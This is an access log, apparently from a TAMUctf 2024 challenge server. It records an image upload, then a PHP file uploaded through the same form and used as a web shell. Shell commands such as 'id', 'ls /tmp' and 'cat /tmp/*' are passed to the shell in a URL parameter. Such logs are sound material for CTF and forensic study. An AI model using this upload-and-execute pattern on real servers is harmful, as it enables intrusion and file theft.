 192.168.200.1 - - [06/Apr/2024:12:37:58 +0000] "GET / HTTP/1.0" 200 1501 "https://tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:37:58 +0000] "GET /static/style.css HTTP/1.0" 200 1282 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:37:58 +0000] "GET /static/jquery/jquery.min.js HTTP/1.0" 200 30626 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:37:59 +0000] "GET /favicon.ico HTTP/1.0" 404 462 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:38:04 +0000] "GET / HTTP/1.0" 200 1437 "https://tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:38:05 +0000] "GET /favicon.ico HTTP/1.0" 404 462 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:38:09 +0000] "GET / HTTP/1.0" 200 1437 "https://tamuctf.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:38:11 +0000] "GET /static/jquery/jquery.min.js HTTP/1.0" 200 30626 "https://remote.tamuctf.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:38:14 +0000] "GET /favicon.ico HTTP/1.0" 404 462 "https://remote.tamuctf.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:38:39 +0000] "GET / HTTP/1.0" 200 1501 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:38:41 +0000] "GET /static/style.css HTTP/1.0" 200 1282 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:38:41 +0000] "GET /static/jquery/jquery.min.js HTTP/1.0" 200 30626 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:38:43 +0000] "GET /favicon.ico HTTP/1.0" 404 462 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:39:21 +0000] "POST / HTTP/1.0" 302 3493 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:39:23 +0000] "GET /index.php?message=Image%20uploaded%20successfully&status=success HTTP/1.0" 200 1513 "https://remote.tamuctf.com/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:39:24 +0000] "GET /index.php?file=66114279588a16.41713478_jnqmpgeifolkh.jpeg HTTP/1.0" 200 78004 "https://remote.tamuctf.com/index.php?message=Image%20uploaded%20successfully&status=success" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:39:57 +0000] "POST /index.php HTTP/1.0" 302 3658 "https://remote.tamuctf.com/index.php?message=Image%20uploaded%20successfully&status=success" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:40:18 +0000] "GET /index.php?message=Image%20uploaded%20successfully&status=success HTTP/1.0" 200 1557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:40:20 +0000] "GET /index.php?file=f601jab6tybwhy6i8u7y55ovz3qwfi16.php HTTP/1.0" 200 342 "https://remote.tamuctf.com/index.php?message=Image%20uploaded%20successfully&status=success" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:40:21 +0000] "GET /index.php?file=66114279588a16.41713478_jnqmpgeifolkh.jpeg HTTP/1.0" 200 78004 "https://remote.tamuctf.com/index.php?message=Image%20uploaded%20successfully&status=success" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.200.1 - - [06/Apr/2024:12:40:44 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=id HTTP/1.0" 200 277 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:40:49 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20/tmp HTTP/1.0" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:40:55 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20/tmp/ HTTP/1.0" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:41:04 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20/ HTTP/1.0" 200 436 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:41:12 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20/tmp/ HTTP/1.0" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:41:17 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20-R%20/tmp/ HTTP/1.0" 200 664 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:41:26 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=cat%20/tmp/* HTTP/1.0" 200 192 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:41:32 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20/tmp/ HTTP/1.0" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"
192.168.200.1 - - [06/Apr/2024:12:41:44 +0000] "GET /uploads/2de6ba0e8e2efdbcccd51ba15867229d/f601jab6tybwhy6i8u7y55ovz3qwfi16.php?lmao=ls%20-la%20/tmp HTTP/1.0" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36"